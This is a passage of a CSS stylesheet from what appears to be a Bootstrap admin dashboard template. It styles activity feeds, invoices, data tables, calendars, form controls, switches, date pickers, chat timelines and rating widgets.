    background: #F4F4F4 ;
    display: inline-block;
}


.activity .activity-desk .arrow {
    border-right: 8px solid #F4F4F4 !important;
}
.activity .activity-desk .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}

.activity-desk .arrow-alt {
    border-left: 8px solid #F4F4F4 !important;
}

.activity-desk .arrow-alt {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    right: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}

.activity-desk .album {
    display: inline-block;
    margin-top: 10px;
}

.activity-desk .album a{
    margin-right: 10px;
}

.activity-desk .album a:last-child{
    margin-right: 0px;
}

/*invoice*/

.invoice-list  {
    margin-bottom: 30px;
}

.invoice-list h4 {
    font-weight: 300;
    font-size: 16px;
}

.invoice-block {
    text-align: right;
}

ul.amounts li {
    background: #f5f5f5;
    margin-bottom: 5px;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    font-weight: 300;
}

.invoice-btn a{
    font-weight: 300;
    margin: 0 5px;
    font-size: 16px;
}

.corporate-id {
    margin-bottom: 30px;
}

/*panel heading color*/

.panel-primary > .panel-heading.navyblue {
    background-color: #2A3542;
    border-color: #2A3542;
    color: #FFFFFF;
}

/*table*/

.table-advance tr td {
    vertical-align: middle !important;
}

.no-border {
    border-bottom: none;
}

.dataTables_length , .dataTables_filter{
    padding:15px;
}
.dataTables_info{
    padding:0 15px;
}

.dataTables_filter {
    float: right;
}

.dataTables_length select {
    width: 65px;
    padding:5px 8px;
}

.dataTables_length label, .dataTables_filter label {
    font-weight: 300;
}

.dataTables_filter label {
    width: 100%;
}

.dataTables_filter label input {
    width: 78%;
}

.border-top {
    border-top: 1px solid #ddd;
}

.dataTables_paginate.paging_bootstrap.pagination li {
    float: left;
    margin: 0 1px;
    border: 1px solid #ddd;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.dataTables_paginate.paging_bootstrap.pagination li.disabled a{
    color: #c7c7c7;
}
.dataTables_paginate.paging_bootstrap.pagination li a{
    color: #797979;
    padding: 5px 10px;
    display: inline-block;
}

.dataTables_paginate.paging_bootstrap.pagination li:hover a, .dataTables_paginate.paging_bootstrap.pagination li.active a{
    color: #797979;
    background: #eee;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.dataTables_paginate.paging_bootstrap.pagination {
    float: right;
    margin-top: -5px;
    margin-bottom: 15px;

}

.dataTable tr:last-child {
    border-bottom: 1px solid #ddd;
}

/*calendar*/

.has-toolbar.fc {
    margin-top: 50px;
}

.fc-header-title {
    display: inline-block;
    margin-top: -50px;
    vertical-align: top;
}

.fc-view {
    margin-top: -50px;
    overflow: hidden;
    width: 100%;
}

.fc-state-default, .fc-state-default .fc-button-inner {
    background: #F3F3F3 !important;
    border-color: #DDDDDD;
    border-style: none solid;
    color: #646464;
}

.fc-state-active, .fc-state-active .fc-button-inner,
.fc-state-hover, .fc-state-hover .fc-button-inner{
    background:  #FF6C60 !important;
    color: #fff !important;
}

.fc-event-skin {
    background-color: #6883a3 !important;
    border-color: #6883a3 !important;
    color: #FFFFFF !important;
}

.fc-grid th {
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3F3F3 !important;
}

.fc-header-title h2 {
    font-size: 20px !important;
    color: #C8CCD7;
    font-weight: 300;
}

.external-event {
    cursor: move;
    display: inline-block !important;
    margin-bottom: 6px !important;
    margin-right: 6px !important;
    padding: 8px;
}

#external-events p input[type="checkbox"]{
    margin: 0;
}

.drg-event-title {
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
}

.fc-content .fc-event {
    border-radius:4px;
    webkit-border-radius:4px;
    padding: 4px 6px;
}

.fc-corner-left {
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}

.fc-corner-right {
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.drp-rmv {
    padding-top: 10px;
    margin-top: 10px;
}


/*button*/

.btn-row {
    margin-bottom: 10px;
}

/*tabs*/

.tab-head {
    background: #7087a3;
    display: inline-block;
    width: 100%;
    margin-top: 60px;
}

.tab-container {
    margin-top: 10px;
}

.tab-head .nav-tabs > li > a {
    border-radius: 0;
    margin-right: 1px;
    color: #fff;
}

.tab-head .nav-tabs > li.active > a, .tab-head .nav-tabs > li > a:hover, .tab-head .nav-tabs > li.active > a:hover, .tab-head .nav-tabs > li.active > a:focus {
    background-color: #f1f2f7;
    border-color: #f1f2f7;
    color: #797979;
}

/*general page*/

.progress-xs {
    height: 8px;
}

.progress-sm {
    height: 12px;
}

.panel-heading .nav {
    border: medium none;
    font-size: 13px;
    margin: -10px -15px -11px;
}

.tab-bg-dark-navy-blue {
    background: #7087A3;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-bottom: none;
}

.panel-heading .nav > li > a,
.panel-heading .nav > li.active > a, .panel-heading .nav > li.active > a:hover, .panel-heading .nav > li.active > a:focus {
    border-width: 0;
    border-radius: 0;
}

.panel-heading .nav > li > a {
    color: #fff;
}

.panel-heading .nav > li.active > a, .panel-heading .nav > li > a:hover {
    color: #47596f;
    background: #fff;
}

.panel-heading .nav > li:first-child.active > a, .panel-heading .nav > li:first-child > a:hover {
    border-radius: 4px 0 0 0;
    -webkit-border-radius: 4px 0 0 0;
}


.tab-right {
    height: 38px;
}

.panel-heading.tab-right .nav > li:first-child.active > a, .tab-right.panel-heading .nav > li:first-child > a:hover {
    border-radius:  0 ;
    -webkit-border-radius: 0 ;
}

.panel-heading.tab-right .nav > li:last-child.active > a, .tab-right.panel-heading .nav > li:last-child > a:hover {
    border-radius:  0 4px 0 0;
    -webkit-border-radius: 0 4px 0 0;
}

.panel-heading.tab-right .nav-tabs > li > a {
    margin-left: 1px;
    margin-right: 0px;
}

.m-bot20 {
    margin-bottom: 20px;
}

.m-bot-none {
    margin-bottom: 0;
}

.wht-color {
    color: #fff;
}

.close-sm {
    font-size: 14px;
}

/*carousel*/

.carousel-indicators li {
    background:  rgba(0, 0, 0, 0.2) ;
    border:  none;
    transition:background-color 0.25s ease 0s;
    -moz-transition:background-color 0.25s ease 0s;
    -webkit-transition:background-color 0.25s ease 0s;
}

.carousel-indicators .active {
    background:#ff6c60;
    height: 10px;
    margin: 1px;
    width: 10px;
}

.carousel-indicators.out {
    bottom: -5px;
}

.carousel-indicators.out {
    bottom: -5px;
}

.carousel-control {
    color: #999999;
    text-shadow: none;
    width: 45px;
}

.carousel-control i {
    display: inline-block;
    height: 25px;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 20px;
    z-index: 5;
}


.carousel-control.left, .carousel-control.right {
    background: none;
    filter:none;
}

.carousel-control:hover, .carousel-control:focus {
    color: #CCCCCC;
    opacity: 0.9;
    text-decoration: none;
}

.carousel-inner h3 {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.carousel-inner {
    margin-bottom: 15px;
}

/*gritter*/
.gritter-close {
    left: auto !important;
    right: 3px !important;
}


/*form*/


.sm-input {
    width: 175px;
}

.form-horizontal.tasi-form .form-group {
    border-bottom: 1px solid #eff2f7;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.form-horizontal.tasi-form .form-group:last-child {
    border-bottom: none;
    padding-bottom: 0px;
    margin-bottom: 0px;
}


.form-horizontal.tasi-form .form-group .help-block {
    margin-bottom: 0;
}


.round-input {
    border-radius: 500px;
    -webkit-border-radius: 500px;
}


.m-bot15 {
    margin-bottom: 15px;
}

.form-horizontal.tasi-form .checkbox-inline > input {
    margin-top: 1px;
    border:none;
}

.iconic-input {
    position: relative;
}

.iconic-input i {
    color: #CCCCCC;
    display: block;
    font-size: 16px;
    height: 16px;
    margin: 8px 5px 8px 10px;
    position: absolute;
    text-align: center;
    width: 16px;
}

.iconic-input input {
    padding-left: 30px !important;
}

.iconic-input.right input {
    padding-left: 10px !important;
    padding-right: 30px !important;
}

.iconic-input.right i {
    float: right;
    right: 5px;
}

input.spinner[type="text"], input.spinner[type="password"], input.spinner[type="datetime"], input.spinner[type="datetime-local"], input.spinner[type="date"], input.spinner[type="month"], input.spinner[type="time"], input.spinner[type="week"], input.spinner[type="number"], input.spinner[type="email"], input.spinner[type="url"], input.spinner[type="search"], input.spinner[type="tel"], input.spinner[type="color"] {
    background: url("../img/input-spinner.gif") right no-repeat !important;
}


/*form validation*/

.cmxform .form-group label.error {
    display: inline;
    margin: 5px 0;
    color: #B94A48;
    font-weight: 400;
}

input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus, .cmxform .form-group input.error , .cmxform .form-group textarea.error{
    border-color: #B94A48 !important;
}

#signupForm label.error {
    display: inline;
    margin:5px 0px;
    width: auto;
    color: #B94A48;
}

.checkbox, .checkbox:hover, .checkbox:focus  {
    border:none;
}


/*slider*/
table.sliders tr td {
    padding: 30px 0;
    border:none;
}

.slider {
    margin-top: 3px;
}

.slider-info {
    padding-top: 10px;
}

.sliders .ui-widget-header {
    background: #22bacf !important;
    border-radius: 15px !important;
    -webkit-border-radius: 15px !important;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0 !important;
}


#eq span {
    height:120px; float:left; margin:15px
}


.ui-widget-content {
    background: #f0f2f7 !important;
    border: none !important;
    border-radius: 15px !important;
    -webkit-border-radius: 15px !important;
}

.ui-slider-horizontal {
    height: 8px !important;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -0.57em   !important;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: #fff !important;
    border: 3px solid #22bacf !important;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
}

.ui-slider-vertical {
    width: 8px !important;
}

.ui-slider-vertical .ui-slider-handle {
    left: -0.5em  !important;
}

.ui-slider .ui-slider-handle {
    cursor: default;
    height: 1.6em;
    position: absolute;
    width: 1.6em;
    z-index: 2;
}

.bound-s {
    width: 90px;
    margin-bottom: 15px;
}


/*----switch ----*/


.has-switch {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    display: inline-block;
    cursor: pointer;
    line-height: 1.231;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 80px;
    -webkit-mask: url('../img/mask.png') 0 0 no-repeat;
    mask: url('../img/mask.png') 0 0 no-repeat;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.has-switch.deactivate {
    opacity: 0.5;
    filter: alpha(opacity=50);
    cursor: default !important;
}
.has-switch.deactivate label,
.has-switch.deactivate span {
    cursor: default !important;
}
.has-switch > div {
    width: 162%;
    position: relative;
    top: 0;
}
.has-switch > div.switch-animate {
    -webkit-transition: left 0.25s ease-out;
    -moz-transition: left 0.25s ease-out;
    -o-transition: left 0.25s ease-out;
    transition: left 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.has-switch > div.switch-off {
    left: -63%;
}
.has-switch > div.switch-off label {
    background-color: #7f8c9a;
    border-color: #bdc3c7;
    -webkit-box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
    -moz-box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
    box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
}
.has-switch > div.switch-on {
    left: 0%;
}
.has-switch > div.switch-on label {
    background-color: #41cac0;
}
.has-switch input[type=checkbox] {
    display: none;
}
.has-switch span {
    cursor: pointer;
    font-size: 14.994px;
    font-weight: 700;
    float: left;
    height: 29px;
    line-height: 19px;
    margin: 0;
    padding-bottom: 6px;
    padding-top: 5px;
    position: relative;
    text-align: center;
    width: 50%;
    z-index: 1;
    /*-webkit-box-sizing: border-box;*/
    /*-moz-box-sizing: border-box;*/
    box-sizing: border-box;
    -webkit-transition: 0.25s ease-out;
    -moz-transition: 0.25s ease-out;
    -o-transition: 0.25s ease-out;
    transition: 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.has-switch span.switch-left {
    border-radius: 30px 0 0 30px;
    background-color: #2A3542;
    color: #41cac0;
    border-left: 1px solid transparent;
}
.has-switch span.switch-right {
    border-radius: 0 30px 30px 0;
    background-color: #bdc3c7;
    color: #ffffff;
    text-indent: 7px;
}
.has-switch span.switch-right [class*="fui-"] {
    text-indent: 0;
}
.has-switch label {
    border: 4px solid #2A3542;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    float: left;
    height: 29px;
    margin: 0 -21px 0 -14px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 29px;
    z-index: 100;
    -webkit-transition: 0.25s ease-out;
    -moz-transition: 0.25s ease-out;
    -o-transition: 0.25s ease-out;
    transition: 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.switch-square {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -webkit-mask: url('../img/mask.png') 0 0 no-repeat;
    mask: url('../img/mask.png') 0 0 no-repeat;
}
.switch-square > div.switch-off label {
    border-color: #7f8c9a;
    border-radius: 6px 0 0 6px;
}
.switch-square span.switch-left {
    border-radius: 6px 0 0 6px;
}
.switch-square span.switch-left [class*="fui-"] {
    text-indent: -10px;
}
.switch-square span.switch-right {
    border-radius: 0 6px 6px 0;
}
.switch-square span.switch-right [class*="fui-"] {
    text-indent: 5px;
}
.switch-square label {
    border-radius: 0 6px 6px 0;
    border-color: #41cac0;
}


/*tag input*/

.tagsinput {
    border: 1px solid #e3e6ed;
    border-radius: 6px;
    height: 100px;
    padding: 6px 1px 1px 6px;
    overflow-y: auto;
    text-align: left;
}
.tagsinput .tag {
    border-radius: 4px;
    background-color: #41cac0;
    color: #ffffff;
    cursor: pointer;
    margin-right: 5px;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 15px;
    padding: 6px 13px 8px 19px;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    zoom: 1;
    *display: inline;
    -webkit-transition: 0.14s linear;
    -moz-transition: 0.14s linear;
    -o-transition: 0.14s linear;
    transition: 0.14s linear;
    -webkit-backface-visibility: hidden;
}
.tagsinput .tag:hover {
    background-color: #39b1a8;
    color: #ffffff;
    padding-left: 12px;
    padding-right: 20px;
}
.tagsinput .tag:hover .tagsinput-remove-link {
    color: #ffffff;
    opacity: 1;
    display: block\9;
}
.tagsinput input {
    background: transparent;
    border: none;
    color: #34495e;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin: 0px;
    padding: 0 0 0 5px;
    outline: 0;
    margin-right: 5px;
    margin-bottom: 5px;
    width: 12px;
}
.tagsinput-remove-link {
    bottom: 0;
    color: #ffffff;
    cursor: pointer;
    font-size: 12px;
    opacity: 0;
    padding: 7px 7px 5px 0;
    position: absolute;
    right: 0;
    text-align: right;
    text-decoration: none;
    top: 0;
    width: 100%;
    z-index: 2;
    display: none\9;
}
.tagsinput-remove-link:before {
    color: #ffffff;
    content: "\f00d";
    font-family: "FontAwesome";
}
.tagsinput-add-container {
    vertical-align: middle;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.tagsinput-add {
    background-color: #d6dbdf;
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    margin-bottom: 5px;
    padding: 6px 9px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
}
.tagsinput-add:hover {
    background-color: #3bb8af;
}
.tagsinput-add:before {
    content: "\f067";
    font-family: "FontAwesome";
}
.tags_clear {
    clear: both;
    width: 100%;
    height: 0px;
}


/*checkbox & radio style*/


.checkboxes label, .radios label {
    display: block;
    cursor: pointer;
    line-height: 20px;
    padding-bottom: 7px;
    font-weight: 300;
}

.radios {
    padding-top: 18px;
}

.label_check input,
.label_radio input {
    margin-right: 5px;
}

.has-js .label_check,
.has-js .label_radio {
    padding-left: 34px;
}

.has-js .label_radio {
    background: url(../img/checkbox/radio-off.png) no-repeat;
}

.has-js .label_check {
    background: url(../img/checkbox/check-off.png) no-repeat;
}

.has-js label.c_on {
    background: url(../img/checkbox/check-on.png) no-repeat;
}

.has-js label.r_on {
    background: url(../img/checkbox/radio-on.png) no-repeat;
}

.has-js .label_check input,
.has-js .label_radio input {
    position: absolute;
    left: -9999px;
}

/*date picker*/

.add-on {
    float: right;
    margin-top: -37px;
    padding: 3px;
    text-align: center;
}

.add-on .btn {
    padding: 9px;
}

.daterangepicker .ranges .range_inputs > div:nth-child(2) {
    margin-bottom: 10px;
    padding-left: 0px;
}

.daterangepicker .ranges label {
    padding-bottom: 0;
    padding-top: 8px;
}


.daterangepicker td.active, .daterangepicker td.active:hover,
.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active.active:hover, .datepicker td.active.disabled, .datepicker td.active.disabled:hover, .datepicker td.active[disabled], .datepicker td.active[disabled]:hover,
.datepicker td span.active:hover, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled],
.datetimepicker table tr td.active:hover, .datetimepicker table tr td.active:hover:hover, .datetimepicker table tr td.active.disabled:hover, .datetimepicker table tr td.active.disabled:hover:hover, .datetimepicker table tr td.active:active, .datetimepicker table tr td.active:hover:active, .datetimepicker table tr td.active.disabled:active, .datetimepicker table tr td.active.disabled:hover:active, .datetimepicker table tr td.active.active, .datetimepicker table tr td.active.active:hover, .datetimepicker table tr td.active.disabled.active, .datetimepicker table tr td.active.disabled.active:hover, .datetimepicker table tr td.active.disabled, .datetimepicker table tr td.active.disabled:hover, .datetimepicker table tr td.active.disabled.disabled, .datetimepicker table tr td.active.disabled.disabled:hover, .datetimepicker table tr td.active[disabled], .datetimepicker table tr td.active[disabled]:hover, .datetimepicker table tr td.active.disabled[disabled], .datetimepicker table tr td.active.disabled[disabled]:hover{
    background: #41CAC0;
}

.datetimepicker table tr td span.active:active, .datetimepicker table tr td span.active:hover:active, .datetimepicker table tr td span.active.disabled:active, .datetimepicker table tr td span.active.disabled:hover:active, .datetimepicker table tr td span.active.active, .datetimepicker table tr td span.active:hover.active, .datetimepicker table tr td span.active.disabled.active, .datetimepicker table tr td span.active.disabled:hover.active {
    background: #41CAC0;
}

.daterangepicker .calendar th, .daterangepicker .calendar td {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    text-align: center;
    white-space: nowrap;
}

.daterangepicker td.active, .daterangepicker td.active:hover, .datepicker td.active, .datepicker td.active:hover, .datepicker td span.active {
    text-shadow: none;
}

.datepicker th.switch {
    width: 125px;
}

.datepicker td span {
    height: 40px;
    line-height: 40px;
}


.bootstrap-timepicker table td input {
    border: 1px solid #ccc;
    border-radius:3px;
    -webkit-border-radius:3px;
}


/*ck editor*/

.cke_top, .cke_bottom {
    background: #F5F5F5 !important;
    background: -moz-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -webkit-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -o-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    box-shadow: none;
    padding: 6px 8px 2px;
}

.cke_top {
    border-bottom: 1px solid #cccccc !important;
}

.cke_chrome {
    display: block;
    padding: 0;
}

/*form wizard*/

.stepy-tab {
    text-align: center;
}

.stepy-tab ul{
    display: inline-block;
}

.stepy-tab ul li {
    float: left;
}

.step legend {
    border: none;
}

.button-back {
    float: left;
}

.button-next, .finish {
    float: right;
}

.button-back, .button-next, .finish {
    cursor: pointer;  text-decoration: none;
}

.step {
    clear: left;
}
.step label {
    display: block;
}


.stepy-titles li {
    color: #757575;
    cursor: pointer;
    float: left;
    margin: 10px 15px;
}

.stepy-titles li span { display: block; }

.stepy-titles li.current-step div {
    color: #fff;
    cursor: auto;
    background: #A9D86E;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 100px;
    height: 100px;
    line-height: 100px;
}

.stepy-titles li div{
    font-size:16px;
    font-weight: 300;
    background: #eee;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 100px;
    height: 100px;
    line-height: 100px;
}


/*widget*/

.user-heading.alt {
    display: inline-block;
    width: 100%;
    text-align: left;
}

.alt.green-bg {
    background: #aec785;
}

.profile-nav.alt.green-border ul > li > a:hover, .profile-nav.alt.green-border ul > li > a:focus, .profile-nav.alt.green-border ul li.active a {
    border-left: 5px solid #aec785;
}

.user-heading.alt a {
    float: left;
    margin-right: 15px;
    margin-left: -10px;
    display: inline-block;
    border: 5px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
.user-heading.alt a img{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.twt-feed {
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    color: #FFFFFF;
    padding: 10px;
    position: relative;
    text-align: center;
}

.twt-feed.blue-bg {
    background: #58C9F3;
}

.twt-feed h1 {
    font-size: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.twt-feed a  {
    border: 8px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block;
    margin-bottom: -55px;
}

.twt-feed a img {
    height: 112px;
    width: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.twt-category {
    display: inline-block;
    margin-bottom: 11px;
    margin-top: 55px;
    width: 100%;
}


.twt-category ul li{
    color: #89817f;
    font-size: 13px;
}

.twt-category h5  {
    font-size: 20px;
    font-weight: 300;
}

.twt-write .t-text-area {
    border: 1px solid #eeeeee;
    border-radius: 0;
}

.twt-write {
    margin-bottom: 10px;
}

.twt-footer {
    padding: 10px 15px;
}

.btn-space {
    padding-left: 11.6%;
    padding-right: 11%;
}

.p-head {
    color: #f77b6f;
    font-weight: 400;
    font-size: 14px;
}

.cmt-head {
    font-weight: 400;
    font-size: 13px;
}

.p-thumb img {
    width: 50px;
    height: 50px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tasi-tab .media-body p {
    /*color: #b8bac6;*/
}

.pull-right.chat-features {
    margin-top: 10px;
}


/*Timeline chat*/

.chat-form {
    margin-top: 25px;
    clear: both;
}

.chat-form .input-cont {
    margin-bottom: 10px;
}

.chat-form .input-cont input {
    margin-bottom: 0px;
}

.chat-form .input-cont input{
    border: 1px solid #d3d3d3 !important;
    margin-top:0;
    min-height: 45px;
}

.chat-form .input-cont input {
    background-color: #fff !important;
}

.chat-features a {
    margin-left: 10px;
}

.chat-features a i{
    color: #d0d0d0;
}

.timeline-messages:before {
    background: rgba(0, 0, 0, 0.1);
    bottom: 0;
    top: 0;
    width: 2px;
}
.timeline-messages:before, .msg-time-chat:before, .msg-time-chat .text:before {
    content: "";
    left: 60px;
    position: absolute;
    top: -2px;
}
.timeline-messages, .msg-time-chat , .timeline-messages .msg-in, .timeline-messages .msg-out {
    position: relative;
}


.timeline-messages .msg-in  .arrow {
    /*border-right: 8px solid #F4F4F4 !important;*/
}
.timeline-messages .msg-in .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.timeline-messages .msg-out  .arrow {
    /*border-right: 8px solid #41cac0 !important;*/
}
.timeline-messages .msg-out .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.msg-time-chat:first-child:before {
    margin-top: 16px;
}
.msg-time-chat:before {
    background:#CCCCCC;
    border: 2px solid #FAFAFA;
    border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    height: 14px;
    margin: 23px 0 0 -6px;
    width: 14px;
}
.msg-time-chat:hover:before {
    background: #41cac0;
}
.msg-time-chat:first-child {
    padding-top: 0;
}
.message-img {
    float: left;
    margin-right: 30px;
    overflow: hidden;
}
.message-img img {
    display: block;
    height: 44px;
    width: 44px;
}
.message-body {
    margin-left: 80px;
}
.msg-time-chat .msg-in .text {
    border: 1px solid #e3e6ed;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.msg-time-chat .msg-out .text {
    border: 1px solid #e3e6ed;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.msg-time-chat p {
    margin: 0;
}
.msg-time-chat .attribution {
    font-size: 11px;
    margin: 0px 0 5px;
}
.msg-time-chat {
    overflow: hidden;
    padding:8px 0;
}

.msg-in a, .msg-in a:hover{
    color: #b64c4c;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    margin-right: 10px;
    font-weight: 400;
    font-size: 13px;
}
.msg-out a, .msg-out a:hover{
    color: #288f98;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    margin-right: 10px;
    font-weight: 400;
    font-size: 13px;
}


/*custom select*/

span.customSelect {
    font-size:12px;
    background-color: #ffffff;
    padding:10px;
    border:1px solid #EAEAEA;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #A4AABA;
}
span.customSelect.changed {
    background-color: #fff;
}
.customSelectInner {
    background:url(../img/customSelect-arrow.gif) no-repeat center right;
}

/*boxed page */

.boxed-page {
    background-color: #ccc !important;
}

.boxed-page .container {
    background: #2A3542;
    padding-left: 0;
    padding-right: 0;
}

.boxed-page .container #sidebar {
    position:inherit;
}

.boxed-page .container .header .container{
    background: #fff;
}


.boxed-page .container aside {
    float: left;
}
.boxed-page .container .wrapper{
    background: #F1F2F7;
    min-height: 900px;
}


/*collapsible*/

.tools a {
    margin-left: 10px;
    color: #a7a7a7;
    font-size: 12px;
}

/* google maps */
.gmaps {
    height: 300px;
    width: 100%;
}

/* star rating */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    font-size: 30px;
}
.rating span.star,
.rating span.star {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
}
.rating span.star:hover,
.rating span.star:hover {
    cursor: pointer;
}
.rating span.star:before,
.rating span.star:before {
    content: "\f006";
    padding-right: 5px;
    color: #BEC3C7;
}
.rating span.star:hover:before,
.rating span.star:hover:before,
.rating span.star:hover ~ span.star:before,
.rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #41CAC0;
}

/*search page*/

.classic-search {
    margin-bottom: 30px;
}
.classic-search h4 {
    margin-bottom: 3px;
    font-weight: 300;
    font-size: 16px;
}
.classic-search h4 a {
    color: #314558;
}

.classic-search h4 a:hover {
    text-decoration: underline;
}


/*ckEditor*/


#editor-container
{
    width: 100%;
    margin: 10px auto 0;

}


#header-editor
{
    overflow: hidden;
    padding: 0 0 30px;
    border-bottom: 1px solid #eaeaea;
    position: relative;
}

#headerLeft,
#headerRight
{
    width: 49%;
    overflow: hidden;
}

#headerLeft
{
    float: left;
    padding: 10px 1px 1px;
}

#headerLeft h2,
#headerLeft h3
{
    margin: 0;
    overflow: hidden;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}

#headerLeft h2
{
    font-size: 2.6em;
    line-height: 1.1em;
    text-transform: capitalize;
    color: #314558;
    margin-bottom: 20px;
}

#headerLeft h3
{
    font-size: 1.5em;
    line-height: 1.1em;
    margin: .2em 0 0;
    color: #757575;
}

#headerRight
{
    float: right;
    padding: 1px;
}

#headerRight p
{
    line-height: 1.8em;
    text-align: justify;
    margin: 0;
}

#headerRight p + p
{
    margin-top: 20px;
}

#headerRight > div
{
    padding: 20px;
    margin: 0 0 0 30px;
    font-size: 1.1em;
    color: #757575;
}

#columns
{
    color: #757575;
    overflow: hidden;
    padding: 20px 0;
}

#columns h3 {
    color: #314558;
}

#columns > div
{
    float: left;
    width: 33.3%;
}

#columns #column1 > div
{
    margin-left: 1px;
}

#columns #column3 > div
{
    margin-right: 1px;
}

#columns > div > div
{
    margin: 0px 10px;
    padding: 10px 20px;
}

#columns blockquote
{
    margin-left: 15px;
}


#taglist {
    display: inline-block;
    margin-left: 20px;
    font-weight: bold;
    margin: 0 0 0 20px;
}


.cke_editable.cke_editable_inline.cke_focus {
    background: #fcfcfc;
    border: 1px solid #eaeaea;
    cursor: text;
    outline: medium none;
}

/*advanced table*/

.adv-table table tr td {
    padding: 10px;
}

.adv-table table.display thead th {
    border-bottom: 1px solid #DDDDDD;
    padding: 10px;
}

tr.odd.gradeA td.sorting_1, tr.odd td.sorting_1, tr.even.gradeA td.sorting_1 {
    background: none;
}

td.details {
    background-color: #eee;
}

td.details table tr td, .dataTable tr:last-child {
    border: none;
}

.adv-table table.display tr.odd.gradeA {
    background-color: #F9F9F9;
}

.adv-table table.display tr.even.gradeA {
    background-color: #FFFFFF;
}

.adv-table .dataTables_filter label input {
    float: right;
    margin-left: 10px;
    width: 78%;
}

.adv-table .dataTables_filter label {
    line-height: 33px;
    width: 100%;
}

.adv-table .dataTables_length select {
    display: inline-block;
    margin: 0 10px 0 0;
    padding: 5px 8px;
    width: 65px;
}

.adv-table .dataTables_info, .dataTables_paginate {
    padding: 15px 0;
}

.adv-table .dataTables_length,.adv-table .dataTables_filter {
    padding: 15px 0;
}

.cke_chrome {
    border: none !important;
}


